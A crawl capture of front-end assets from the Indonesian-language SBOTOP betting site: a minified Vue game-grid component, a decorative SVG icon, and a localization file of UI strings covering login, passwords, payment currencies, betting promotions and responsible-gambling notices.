cu({colGap:e,rowGap:t,flow:n,columns:r,rows:o,itemWidthWithGap:i,itemHeightWithGap:u},a){return n==="row"?{height:u*Math.ceil(a/r)-t}:{width:i*Math.ceil(a/o)-e}}function lu({length$:e,pageProvider$:t,pageProviderDebounceTime$:n,pageSize$:r,itemRect$:o,rootResize$:i,scroll$:u,respectScrollToOnResize$:a,scrollTo$:s}){const c=no(i,u).pipe(K(eu),Ce()),l=V([i,o],nu).pipe(Ce(Ve)),p=V([l,e],cu),f=s.pipe(ro(gi(si))),d=a.pipe(ze(_=>_?V([f,l,i]):f.pipe(co(l,i))),K(([_,W,P])=>{const{vertical:G,horizontal:ne}=pn(P),D=getComputedStyle(P),F=parseInt(D.getPropertyValue("padding-top")),vn=parseInt(D.getPropertyValue("border-top")),mn=parseInt(D.getPropertyValue("padding-left")),yn=parseInt(D.getPropertyValue("border-left")),gn=P instanceof HTMLElement&&ne instanceof HTMLElement?P.offsetLeft-ne.offsetLeft:0,bn=P instanceof HTMLElement&&G instanceof HTMLElement?P.offsetTop-G.offsetTop:0,{x:wn,y:Sn}=dn(_,W);return{target:G,top:Sn+bn+F+vn,left:wn+gn+mn+yn}})),m=V([c,l],ru()).pipe(Ce(Ve)),h=V([m,e,r]).pipe(K(ui(ou))),E=n.pipe(ze(_=>h.pipe(_===0?Oi:uo(_)))),A=t.pipe(K(_=>Li((W,P)=>`${W},${P}`,_)),re(1)),$=V([E,r,A]).pipe(ye(([_,W,P])=>_.pipe(ye(G=>iu(G,W,P)))),re(1)),k=e.pipe(re(1)),B=r.pipe(re(1)),y=A.pipe(ze(()=>V([$,k,B])),lt(uu,[]),re(1));return{buffer$:V([m,l,y],au).pipe(lt(su,[])),contentSize$:p,scrollAction$:d,allItems$:y}}const fu=le({name:"Grid",props:{length:{type:Number,required:!0,validator:e=>Number.isInteger(e)&&e>=0},pageProvider:{type:Function,required:!0},pageProviderDebounceTime:{type:Number,required:!1,default:0,validator:e=>Number.isInteger(e)&&e>=0},pageSize:{type:Number,required:!0,validator:e=>Number.isInteger(e)&&e>=1},scrollTo:{type:Number,required:!1,validator:e=>Number.isInteger(e)&&e>=0},respectScrollToOnResize:{type:Boolean,required:!1,default:!0},scrollBehavior:{type:String,required:!1,default:"smooth",validator:e=>["smooth","auto"].includes(e)},tag:{type:String,required:!1,default:"div"},probeTag:{type:String,required:!1,default:"div"},getKey:{type:Function,required:!1,default:void 0}},setup(e,{expose:t}){const n=M(),r=M(),{buffer$:o,contentSize$:i,scrollAction$:u,allItems$:a}=lu({length$:Y(e,"length"),pageProvider$:Y(e,"pageProvider"),pageProviderDebounceTime$:Y(e,"pageProviderDebounceTime"),pageSize$:Y(e,"pageSize"),itemRect$:St(r,"contentRect"),rootResize$:St(n,"target"),scroll$:Ji(n),respectScrollToOnResize$:Y(e,"respectScrollToOnResize"),scrollTo$:Y(e,"scrollTo")});En(Fi(()=>{u.subscribe(({target:f,top:d,left:m})=>{f.scrollTo({top:d,left:m,behavior:e.scrollBehavior})})}));const s=Me(i),c=_e(()=>Object.fromEntries([...Object.entries(s.value??{}).map(([f,d])=>[f,d+"px"]),["placeContent","start"]])),l=M("");jt(()=>e.pageProvider,()=>l.value=String(new Date().getTime()),{immediate:!0});const p=Me(a);return t({allItems:p}),{rootRef:n,probeRef:r,buffer:Me(o),rootStyles:c,keyPrefix:l}}}),pu=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};function du(e,t,n,r,o,i){return He((S(),H(nt(e.tag),{ref:"rootRef",style:ue(e.rootStyles)},{default:ie(()=>[(S(),H(nt(e.probeTag),{style:{opacity:0,visibility:"hidden",gridArea:"1/1",pointerEvents:"none",zIndex:-1,placeSelf:"stretch"},ref:"probeRef"},{default:ie(()=>[Te(e.$slots,"probe")]),_:3},512)),(S(!0),j(qe,null,xt(e.buffer,u=>(S(),j(qe,{key:e.getKey?e.getKey(u):e.keyPrefix+"."+u.index},[u.value===void 0?Te(e.$slots,"placeholder",{key:0,index:u.index,style:ue(u.style)}):Te(e.$slots,"default",{key:1,item:u.value,index:u.index,style:ue(u.style)})],64))),128))]),_:3},8,["style"])),[[Tn,e.length>0]])}const hu=pu(fu,[["render",du]]);function vu(e,t){return{provide:(...o)=>{const i=t(...o);return Fn(e,i),i},inject:o=>{const i=$n(e);if(i)return i;if(o)return o;throw new Error(`[Context]: Inject failed. Context ${String(e)} could not found`)}}}const _t=60,mu=48,hn=vu("gameListContext",e=>{const t=M(new Map),n=M(0);async function r(i){if(t.value.has(i))return t.value.get(i);const{games:u,totalSize:a}=await e(i,_t);return t.value.set(i,u),n.value=a,t.value.get(i)}const o=_e(()=>t.value.has(1));return{getGameList:r,pageSize:_t,defaultSkeletonSize:mu,totalSize:n,gamesByPage:t,isFirstPageLoaded:o}}),yu={class:"game-list"},gu={key:1,class:"game-list-grid"},bu=le({__name:"ListContent.client",setup(e){const{defaultSkeletonSize:t,pageSize:n,getGameList:r,isFirstPageLoaded:o,totalSize:i}=hn.inject();function u(a){return r(a+1)}return o.value||r(1),(a,s)=>{const c=Gn,l=sr,p=Pt("gtm");return He((S(),j("div",yu,[C(o)&&C(i)>0?(S(),H(C(hu),{key:0,length:C(i),pageSize:C(n),pageProvider:u,class:"game-list-grid"},{probe:ie(()=>[Re(c)]),placeholder:ie(({style:f})=>[Re(c,{style:ue(f)},null,8,["style"])]),default:ie(({item:f,style:d})=>[(S(),H(l,{key:f.id,style:ue(d),game:f},null,8,["style","game"]))]),_:1},8,["length","pageSize"])):(S(),j("div",gu,[(S(!0),j(qe,null,xt(C(t),f=>(S(),H(c,{key:f}))),128))]))])),[[p,"Games","section"]])}}}),wu=_n(bu),Pu=le({__name:"List",props:{getGames:{type:Function,required:!0}},setup(e){const t=e;return hn.provide(t.getGames),(n,r)=>{const o=wu;return S(),H(o)}}});function xu(e){return{gameCode:e.gameCode,name:e.name,displayName:e.displayName,icons:e.gameIcons.map(t=>({url:t.url,fileType:t.fileType,isThumbnail:t.isThumbnail}))}}export{Pu as _,xu as c};


--- FILE ---
content_type: image/svg+xml
request_url: https://txt-1-51.cloudswiftcdn.net/img/icon_titleDeco.svg
body_size: -711
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.645" height="11.659" viewBox="0 0 16.645 11.659">
  <g id="icon" transform="translate(-387.141 -152.055)">
    <path id="Path_205" data-name="Path 205" d="M426.3,157.393a2.9,2.9,0,0,1-2.126-.668l-4.091-3.423a5.33,5.33,0,0,0-4.968-1.018.9.9,0,0,0-.641.865v1.341a.457.457,0,0,0,.692.392,2.918,2.918,0,0,1,3.358.273l4.091,3.423a5.308,5.308,0,0,0,3.422,1.246c.157,0,.316-.007.475-.021a5.278,5.278,0,0,0,1.084-.211.888.888,0,0,0,.629-.849v-1.38a.442.442,0,0,0-.669-.379,2.893,2.893,0,0,1-1.255.409" transform="translate(-24.439 0)" fill="#3db4cf"/>
    <path id="Path_206" data-name="Path 206" d="M398.968,194.143a2.9,2.9,0,0,1-2.126-.668l-4.091-3.423a5.329,5.329,0,0,0-4.968-1.018.9.9,0,0,0-.641.865v1.341a.457.457,0,0,0,.692.392,2.918,2.918,0,0,1,3.358.273l4.091,3.423a5.308,5.308,0,0,0,3.422,1.246q.236,0,.475-.021a5.276,5.276,0,0,0,1.084-.211.888.888,0,0,0,.629-.849v-1.38a.442.442,0,0,0-.669-.379,2.894,2.894,0,0,1-1.255.409" transform="translate(0 -32.858)" fill="#3db4cf"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://txt-1-51.cloudswiftcdn.net/ResxJs/ReverseResx?langId=id-ID&v=9ce649dc
body_size: 4084
content:
var _reverseResx = {};
_reverseResx['Kata sandi kedaluwarsa'] = 'ExpiredPasswordTitle';
_reverseResx['Kata sandi kedaluwarsa'] = 'ExpiredPasswordTopic';
_reverseResx['Tidak boleh memuat nama login, nama pertama atau nama belakang Anda'] = 'ExpiredPasswordRule3';
_reverseResx['Gunakan kombinasi huruf besar atau huruf kecil (a-z) dan angka (0-9)'] = 'ExpiredPasswordRule2';
_reverseResx['8-15 karakter'] = 'ExpiredPasswordRule1';
_reverseResx['Live Baccarat'] = 'LiveBaccarat';
_reverseResx['Sepak Bola<br>Virtual'] = 'DLP_VirtualFootballTitle';
_reverseResx['Roulette Petir'] = 'DLP_EvolutionLightingRouletteTitle';
_reverseResx['Pelarian Es<br>yang Hebat'] = 'DLP_TheGreatIcescapeTitle';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00371/'] = 'BettingRulesAndRegulationsLink';
_reverseResx['Tunjukkan kata sandi'] = 'ShowPassword';
_reverseResx['Blog / berita'] = 'BlogAndNews';
_reverseResx['Internet Banking'] = 'PayOnline';
_reverseResx['Unduh aplikasi sekarang!'] = 'GetTheApp';
_reverseResx['Kata sandi Anda telah kadaluarsa. Silakan gunakan kata sandi baru untuk keamanan Anda.'] = 'ExpiredPasswordDescription';
_reverseResx['Beberapa metode pembayaran hanya menerima mata uang yang terbatas. Daftar metode-metode pembayaran tersedia tergantung pada mata uang dari akun SBOTOP Anda dan negara tempat tinggal Anda.'] = 'PaymentOptionsDisclaimerSBOTOP';
_reverseResx['Taruhan langsung'] = 'LiveBetting';
_reverseResx['Silakan masukkan kata sandi anda.'] = 'Login_Error_PasswordRequired';
_reverseResx['Hubungi kami'] = 'ContactUs';
_reverseResx['Bantuan & tanya jawab'] = 'HelpAndFAQ';
_reverseResx['EURO 2020<br>SPESIAL'] = 'DLH_EURO2020_TextTitle';
_reverseResx['Ketangkasan'] = 'WhyChooseSbotop_Part3_Title';
_reverseResx['Festival e-Football<br>New Year Round 28 Des 2020 - 2 Jan 2021<br><small>*Syarat dan Ketentuan berlaku</small>'] = 'DLH_EFootballFestive_TextDescription';
_reverseResx['Dragon Tiger'] = 'DLP_SexyGamingDragonTigerTitle';
_reverseResx['Live Dealer Roulette'] = 'LiverDealerRoulette';
_reverseResx['Live <br/>Sic Bo'] = 'PBannerLiveSicBo';
_reverseResx['Taruhan Live Casino'] = 'LiveCasinoBetting';
_reverseResx['WIN IT. FOR REAL<br>TOTAL HADIAH _{Amount}_'] = 'DLH_EURO2020_TextDescription';
_reverseResx['Pelarian Es<br>yang Hebat'] = 'PBannerTheGreatIcescape';
_reverseResx['untuk mempelajari keuntungan dari kata sandi yang kuat.'] = 'ExpiredPasswordInfo';
_reverseResx['Live Dealer Blackjack'] = 'LiveDealerBlackjack';
_reverseResx['Situs judi online yang menyediakan berbagai macam taruhan mulai dari judi bola, casino online, slot, togel, balapan dan game judi terpercaya di Indonesia.'] = 'MetaDescription';
_reverseResx['Pragmatic Play Promosi'] = 'PragmaticPlayPromotion';
_reverseResx['Lupa akun / kata sandi?'] = 'ForgotAccountPassword';
_reverseResx['Live <br/>Roulette'] = 'PBannerLiveRoulette';
_reverseResx['Live Casino'] = 'LiveCasino';
_reverseResx['Link alternatif SBOTOP terbaru'] = 'AltLinkLandingSiteAltText';
_reverseResx['Pusat Bantuan'] = 'HelpCenter';
_reverseResx['Berdasarkan limit dari penyedia sarana pembayaran'] = 'PaymentOptionsMaxWithdrawalMsg';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00318/'] = 'WapDemoLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00318/'] = 'WapDemoLinkSbobet';
_reverseResx['EURO 2020<br>SPESIAL'] = 'DLH_Euro2020AfterEvent_TextTitle';
_reverseResx['USD (Jepang) - Dolar US'] = 'PaymentOptionsUSD_JP';
_reverseResx['USD (Kamboja) - Dolar US'] = 'PaymentOptionsUSD_KH';
_reverseResx['Live Casino'] = 'Casino';
_reverseResx['Kata sandi yang Anda ketik di \'kotak kata sandi baru\' dan \'konfirmasi kata sandi baru\' harus sesuai. Silakan coba lagi.'] = 'ExpiredPasswordNotSame';
_reverseResx['Sejarah kemitraan'] = 'PCPartner';
_reverseResx['Berita sepak bola'] = 'FootballNews';
_reverseResx['www._{MainDomain}_/id-id/games'] = 'OnlineGamesLinkSbobet';
_reverseResx['www._{MainDomain}_/id-id/games'] = 'OnlineGamesLinkSbotop';
_reverseResx['Tonton YouTube kami'] = 'FollowUsOnYT';
_reverseResx['Ikuti Facebook kami'] = 'FollowUsOnFB';
_reverseResx['Ikuti Instagram kami'] = 'FollowUsOnIG';
_reverseResx['Live Dealer Baccarat / Super Six'] = 'LiveDealerBaccaratAndSuperSix';
_reverseResx['Net Banking'] = 'NetBanking';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00372/'] = 'ResponsibleGamblingLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00372/'] = 'ResponsibleGamblingLinkSbobet';
_reverseResx['Bantuan & dukungan'] = 'HelpAndSupport';
_reverseResx['callcenter._{MainDomain}_/faq?culture=id-ID'] = 'LiveChatLinkSbotop';
_reverseResx['callcenter._{MainDomain}_/faq?culture=id-ID'] = 'LiveChatLinkSbobet';
_reverseResx['Kualitas'] = 'WhyChooseSbotop_Part2_Title';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00208/'] = 'OpenAccountLinkSbobet';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00208/'] = 'OpenAccountLinkSbotop';
_reverseResx['Mobile SBOTOP'] = 'MobilePlatformSbotop';
_reverseResx['Kata sandi sekarang'] = 'CurrentPassword';
_reverseResx['Metode pembayaran'] = 'PaymentOptionsLink';
_reverseResx['Biaya'] = 'PaymentOptionsFees';
_reverseResx['Jenis'] = 'PaymentOptionsType';
_reverseResx['Waktu Pemrosesan'] = 'PaymentOptionsTime';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00205/'] = 'Over18sOnlyLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00205/'] = 'Over18sOnlyLinkSbobet';
_reverseResx['Funky Games'] = 'FunkyGame';
_reverseResx['Chat Langsung'] = 'LiveChat';
_reverseResx['www._{MainDomain}_/id-id/euro/taruhan-live'] = 'LiveBettingLinkSbobet';
_reverseResx['www._{MainDomain}_/id-id/euro/taruhan-live'] = 'LiveBettingLinkSbotop';
_reverseResx['Informasi Slot lainnya'] = 'MoreAboutGames';
_reverseResx['Bertaruh'] = 'PBannerBetNow';
_reverseResx['PERSYARATAN & KETENTUAN'] = 'TermsAndCondition';
_reverseResx['SBO App'] = 'SbotopApp';
_reverseResx['Hubungi kami'] = 'ContactUsBD';
_reverseResx['Raih Angka Keberuntungan Hingga 500x Lipat Pembayaran'] = 'DLP_EvolutionLightingRouletteDescription';
_reverseResx['Pilih mata uang Anda untuk melihat metode pembayaran yang tersedia.'] = 'PaymentOptionsSelectToSeePaymentMethod';
_reverseResx['http://blog.sbotop.com/id'] = 'BlogLink';
_reverseResx['Event telah berakhir.<br />Ikuti terus informasi<br />event yang akan datang!'] = 'DLH_Euro2020AfterEvent_TextDescription';
_reverseResx['Berita bola basket'] = 'BasketballNews';
_reverseResx['Cara deposit dana'] = 'DepositFunds';
_reverseResx['Ajukan'] = 'Submit';
_reverseResx['Bonus Setoran'] = 'DepositBonus';
_reverseResx['-Bayu'] = 'QuoteSecondWriter';
_reverseResx['Peraturan taruhan Permainan'] = 'GamesAndClassicGamesBettingRules';
_reverseResx['Daftar kata'] = 'Glossary';
_reverseResx['Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian'] = 'VisitGamblingTherapy';
_reverseResx['SBOTOP | Situs Judi Bola Resmi Terbaik dan Terpercaya'] = 'MetaTitle';
_reverseResx['_{InfoDomain}_/id-id'] = 'HelpAndFAQLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id'] = 'HelpAndFAQLinkSbobet';
_reverseResx['Peraturan & regulasi pertaruhan'] = 'BettingRulesAndRegulations';
_reverseResx['www._{MainDomain}_/id-id/live-casino'] = 'LiveCasinoBettingLinkSbotop';
_reverseResx['www._{MainDomain}_/id-id/live-casino'] = 'LiveCasinoBettingLinkSbobet';
_reverseResx['Kredibilitas, Kualitas, Ketangkasan'] = 'CoreValueBranding';
_reverseResx['Hak cipta © SBOTOP.com. Hak cipta dilindungi.'] = 'Copyright';
_reverseResx['Based on account limit by payment provider'] = 'PaymentMethodsUnavailableAmount';
_reverseResx['Sepak Bola<br>Virtual'] = 'PBannerVirtualFootball';
_reverseResx['Permata Aztez'] = 'PBannerAztecGems';
_reverseResx['Taruhan Olah Raga Virtual Paling Populer <br>Ada di Sini!'] = 'DLP_VirtualFootballDescription';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00447'] = 'LiveCasinoBettingRulesLinkSbobet';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00440'] = 'LiveCasinoBettingRulesLinkSbotop';
_reverseResx['Baccarat Kilat'] = 'DLP_BigGamingSpeedBaccaratTitle';
_reverseResx['Demo Permainan'] = 'DemoProduct';
_reverseResx['http://blog.sbotop.com/id'] = 'BlogLinkSbotop';
_reverseResx['Seru-seruan di mana saja!'] = 'AppDownload_Title';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00447#SICBO'] = 'LiveDealerSicBoLinkSbobet';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00440#SICBO'] = 'LiveDealerSicBoLinkSbotop';
_reverseResx['Daftar akun'] = 'JoinNow';
_reverseResx['Situs Promosi Alternatif SBOTOP Resmi'] = 'AltLinkPromoSiteAltText';
_reverseResx['Silakan masukkan nama login dan kata sandi yang benar.'] = 'invalid_username_password_err';
_reverseResx['Kata sandi'] = 'Password';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00440#BLACKJACK'] = 'LiveDealerBlackjackLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00447#BLACKJACK'] = 'LiveDealerBlackjackLinkSbobet';
_reverseResx['Kenapa memilih SBOBET'] = 'WhyChooseSbobet';
_reverseResx['Kenapa memilih SBOTOP'] = 'WhyChooseSbotop';
_reverseResx['Transfer bank'] = 'PayOffline';
_reverseResx['Hiburan menarik lainnya'] = 'OnlineEntertainment';
_reverseResx['Konfirmasi kata sandi baru'] = 'ConfirmNewPassword';
_reverseResx['Sepak bola'] = 'FootballBetting';
_reverseResx['Mobile'] = 'MobileSbotop';
_reverseResx['DEPOSIT BONUS*<br>KODE PROMOSI:TOP1'] = 'HeroPaymentOptions_TextDescription';
_reverseResx['Mulai'] = 'get_started';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00324/'] = 'ContactUsLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00324/'] = 'ContactUsLinkSbobet';
_reverseResx['Bahasa'] = 'Language';
_reverseResx['Hai! Akun Anda telah ditutup. Kami telah mengirimkan email kepada Anda dengan rincian lebih lanjut. Jika Anda membutuhkan bantuan lebih lanjut, jangan ragu untuk menghubungi kami. Kami selalu siap membantu!'] = 'Login_Error_ClosedAccount';
_reverseResx['Informasi Izin'] = 'LicenceInformation';
_reverseResx['SBOTOP is trustworthy! I had nothing but good experiences, not to mention its various payment options and fast response!'] = 'QuoteSecond';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00341/'] = 'DepositFundsLinkSbobet';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00341/'] = 'DepositFundsLinkSbotop';
_reverseResx['Keno'] = 'SBOKeno';
_reverseResx['Selamat<br>Hari Raya Imlek'] = 'DLH_GreetingCard_TextTitle';
_reverseResx['WAP SBOTOP'] = 'WapSbotop';
_reverseResx['Lupa akun?'] = 'ForgotAccount';
_reverseResx['Hanya untuk 18 tahun keatas'] = 'Over18sOnly';
_reverseResx['SBOTOP memberi Anda metode penyetoran dan penarikan yang berbeda sesuai mata uang yang berbeda, dan Anda dapat memilih secara bebas sesuai kebutuhan Anda.'] = 'PaymentOptionsMetaDescription';
_reverseResx['Tanggung jawab perjudian'] = 'ResponsibleGambling';
_reverseResx['Kode Promosi'] = 'PromoCode';
_reverseResx['Pembayaran'] = 'Payments';
_reverseResx['Bank Resmi Internet Banking'] = 'PayOnlineOfficialBank';
_reverseResx['Leprechaun<br/>Riches(ID)'] = 'PBannerLeprechaunRiches';
_reverseResx['Pragmatic Play Promosi<br>Kejuaraan Slot<br>Hingga {Amount}'] = 'LandingA_SlotsChampionship_Description';
_reverseResx['Metode pembayaran'] = 'PaymentOptionsHeading';
_reverseResx['Semua Metode Deposit'] = 'PaymentOptionsAllMethods';
_reverseResx['Selama datang di SBOTOP,Terima kasih telah mengunjungi situs kami.Login ke situs ini tidak diperbolehkan karena Akun Anda terdaftar dengan situs SBOBET.Kami akan mengalihkan Anda ke SBOBET untuk login.'] = 'LoginBrandRedirectionMessage';
_reverseResx['Dimulai pada 28 September<br>Ayo meriahkan bersama!'] = 'LandingA_FunkyGame_Description';
_reverseResx['Setuju & Tutup'] = 'CookiesAcceptAndClose';
_reverseResx['Kredibilitas'] = 'WhyChooseSbotop_Part1_Title';
_reverseResx['Taruhan Olahraga'] = 'SportsBetting';
_reverseResx['Demo WAP SBOTOP'] = 'WapDemoSbotop';
_reverseResx['Metode pembayaran'] = 'PaymentOptions';
_reverseResx['Halo, silakan periksa informasi yang telah Anda isi untuk melanjutkan atau hubungi kami melalui Chat Langsung.'] = 'ExpiredPasswordErrorUnknown';
_reverseResx['Kesalahan'] = 'ErrorPageTitle';
_reverseResx['Prediksi Jalan Anda Menuju Puncak'] = 'WCP_Subtitle';
_reverseResx['Situs Alternatif Resmi'] = 'AltLinkHeroTitle';
_reverseResx['Unduh'] = 'Download';
_reverseResx['Live <br/>Speed Baccarat(ID)'] = 'PBannerLiveSpeedBaccarat';
_reverseResx['Cek sekarang!'] = 'EuroDDayManuSubHeader';
_reverseResx['100%<br>HINGGA RP 1 JUTA'] = 'HeroPaymentOptions_TextTitle';
_reverseResx['Slot online'] = 'OnlineGames';
_reverseResx['Menjadi Kaya Dalam Setiap Tendangan <br>Selama Musim New Normal!'] = 'PBannerFootballStrikeDescription';
_reverseResx['Kami menggunakan cookies untuk mengumpulkan dan menganalisa informasi tentang penggunaan situs agar konten dan iklan dapat disesuaikan. Kamu bisa mengubah pengaturan cookies kapan saja. Jika tidak ada perubahan, kami akan mengasumsi bahwa kamu setuju dengan penggunaan cookies kami.'] = 'WeUseCookies';
_reverseResx['Keno & Lotere'] = 'SBOKenoAndLotto';
_reverseResx['SBOTOP Blog'] = 'BlogSbotop';
_reverseResx['SBOBET Blog'] = 'BlogSbobet';
_reverseResx['Silakan mencoba kembali dan masukkan kode yang benar.'] = 'CaptchaErrorMsg';
_reverseResx['LiveCasino Description(ID)'] = 'PBannerLiveCasinoDescription';
_reverseResx['Olahraga'] = 'SportsBook';
_reverseResx['www._{MainDomain}_/id-id/euro/sepak-bola'] = 'FootballBettingLinkSbobet';
_reverseResx['www._{MainDomain}_/id-id/euro/sepak-bola'] = 'FootballBettingLinkSbotop';
_reverseResx['Sembunyikan'] = 'ShowLess';
_reverseResx['JAM'] = 'HRS';
_reverseResx['VIP'] = 'VIP';
_reverseResx['Football Strike'] = 'FootBallStrike';
_reverseResx['Slot'] = 'Games';
_reverseResx['Taruhan Bundesliga'] = 'BundesligaBetting';
_reverseResx['Nama login'] = 'LoginName';
_reverseResx['Tutup'] = 'Close';
_reverseResx['Masuk'] = 'LogIn';
_reverseResx['NOK- Krona Norwegia'] = 'PaymentOptionsNOK';
_reverseResx['NZD - Dolar Selandia Baru'] = 'PaymentOptionsNZD';
_reverseResx['KHR - Riel Kamboja'] = 'PaymentOptionsKHR';
_reverseResx['KRW - Won Korea Selatan'] = 'PaymentOptionsKRW';
_reverseResx['JPY - Yen Jepang'] = 'PaymentOptionsJPY';
_reverseResx['MMK - Kyat Myanmar'] = 'PaymentOptionsMMK';
_reverseResx['MYR - Ringgit Malaysia'] = 'PaymentOptionsMYR';
_reverseResx['Maksimum'] = 'PaymentOptionsMax';
_reverseResx['Minimum'] = 'PaymentOptionsMin';
_reverseResx['GBP - Pound Sterling'] = 'PaymentOptionsGBP';
_reverseResx['IDR - Rupiah Indonesia'] = 'PaymentOptionsIDR';
_reverseResx['INR - Rupee India'] = 'PaymentOptionsINR';
_reverseResx['HKD - Dolar Hong Kong'] = 'PaymentOptionsHKD';
_reverseResx['RMB - Renminbi'] = 'PaymentOptionsCNY';
_reverseResx['CAD - Dolar Kanada'] = 'PaymentOptionsCAD';
_reverseResx['EUR - Euro'] = 'PaymentOptionsEUR';
_reverseResx['AUD - Dolar Australia'] = 'PaymentOptionsAUD';
_reverseResx['ZAR - Rand Afrika Selatan'] = 'PaymentOptionsZAR';
_reverseResx['VND - Dong Vietnam'] = 'PaymentOptionsVND';
_reverseResx['SEK - Krona Swedia'] = 'PaymentOptionsSEK';
_reverseResx['USD - Dolar US'] = 'PaymentOptionsUSD';
_reverseResx['USDT - (Mata Uang Kripto)'] = 'PaymentOptionsUST';
_reverseResx['THB - Baht Thailand'] = 'PaymentOptionsTHB';
_reverseResx['Browser Anda tidak mendukung'] = 'BrowserIsNotSupported';
_reverseResx['Promosi'] = 'Promotions';
_reverseResx['Kata sandi baru harus terdiri dari 8-15 karakter.'] = 'ExpiredPasswordErrorLength';
_reverseResx['Taruhan La Liga'] = 'LaLigaBetting';
_reverseResx['Lisensi kami'] = 'ViewOurLicence';
_reverseResx['BONUS DEPOSIT OLAHRAGA*<br> KODE PROMOSI:_{PromoCode}_<br> <small>*SYARAT DAN KETENTUAN BERLAKU</small>'] = 'DLH_TextDescription';
_reverseResx['Keberuntungan<br>Ganesha'] = 'DLP_GaneshaFortuneTitle';
_reverseResx['Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas'] = 'ResponsibleOver18sonly';
_reverseResx['Metode pembayaran'] = 'PaymentSupport';
_reverseResx['Silakan masukkan nama login anda.'] = 'Login_Error_LoginNameRequired';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00357/'] = 'LicenceInformationLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00357/'] = 'LicenceInformationLinkSbobet';
_reverseResx['Simpan tautan dibawah ini dan masuk ke situs alternatif resmi SBOTOP Anda yang terpercaya.'] = 'AltLinkHeroDesc';
_reverseResx['Tentang kami'] = 'AboutUs';
_reverseResx['Pelanggan yang Terhormat, kesalahan telah terjadi. Silakan dicoba kembali atau anda dipersilahkan untuk menghubungi Layanan _{BrandName}_ dengan Nomor Referensi Kesalahan:'] = 'ErrorPageMessage';
_reverseResx['Penarikan'] = 'PaymentOptionsWithdrawal';
_reverseResx['Pilih Mata Uang'] = 'PaymentOptionsSelectCurrency';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00205'] = 'LicenseInformationLink';
_reverseResx['Mata Uang'] = 'Currency';
_reverseResx['Live Baccarat'] = 'PBannerLiveCasino';
_reverseResx['www._{MainDomain}_/id-id/euro/sepak-bola/bundesliga-jerman'] = 'BundesligaBettingLinkSbotop';
_reverseResx['www._{MainDomain}_/id-id/euro/sepak-bola/bundesliga-jerman'] = 'BundesligaBettingLinkSbobet';
_reverseResx['Taruhan Liga Utama'] = 'PremierLeagueBetting';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00298/'] = 'PlaceSportsBetsLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00298/'] = 'PlaceSportsBetsLinkSbobet';
_reverseResx['_{infoDomain}_/id-id/article/AA-00440#BACCARAT'] = 'LiveDealerBaccaratAndSuperSixLinkSbotop';
_reverseResx['_{infoDomain}_/id-id/article/AA-00447#BACCARAT'] = 'LiveDealerBaccaratAndSuperSixLinkSbobet';
_reverseResx['HINGGA _{Amount}_'] = 'DLH_EFootballFestive_TextTitle';
_reverseResx['Prediksi Euro 2024!'] = 'EuroPredictionBelowTitle';
_reverseResx['www.sbotop.com dimiliki dan dioperasikan oleh Entrope S.R.L serta dilisensikan dan diatur berdasarkan Tobique Gaming Act 2023 oleh Tobique Gaming Commission dengan Nomor Lisensi 0000077. Layanan Alternative Dispute Resolution (ADR) untuk www.sbotop.com disediakan oleh Egis ADR. Setiap sengketa atau keluhan dapat diajukan melalui email ke disputes@egis-adr.com.'] = 'SBOTOP_Tobique_Footer';
_reverseResx['Penyedia Game'] = 'GameProviders';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00355'] = 'AboutUsLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00355'] = 'AboutUsLinkSbobet';
_reverseResx['Hai, masukkan nama login dan kata sandi yang sesuai untuk melanjutkan.'] = 'Login_Error_InvalidLoginNameOrPassword';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00205/'] = 'Over21sOnlyLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00205/'] = 'Over21sOnlyLinkSbobet';
_reverseResx['Taruhan Serie A'] = 'SerieABetting';
_reverseResx['/id-ID/promo/uefa-european-championship-lucky-dip'] = 'DLH_EURO2020_ActionLink';
_reverseResx['Baca Lebih Lanjut'] = 'ReadMore';
_reverseResx['Scratch Card'] = 'ScratchCard';
_reverseResx['Taruhan Mix Parlay'] = 'MixParlayBetting';
_reverseResx['Pelajari cara'] = 'LearnHow';
_reverseResx['Link Langsung'] = 'QuickLinks';
_reverseResx['Taruhan Balapan'] = 'RacingBetting';
_reverseResx['Peraturan taruhan Live Casino'] = 'LiveCasinoBettingRules';
_reverseResx['Main Handicap Asia'] = 'PlayAsianHadnicap';
_reverseResx['Situs SBOTOP: _{link}_, simpan halaman ini untuk mendapatkan alamat situs alternatif SBOTOP yang dapat Anda percaya.'] = 'AlternativeLinkMetaDescription';
_reverseResx['www._{MainDomain}_/id-id/racing'] = 'RacingBettingLinkSbobet';
_reverseResx['www._{MainDomain}_/id-id/racing'] = 'RacingBettingLinkSbotop';
_reverseResx['Main di SBOTOP Sekarang'] = 'PlayOnSbotopNow';
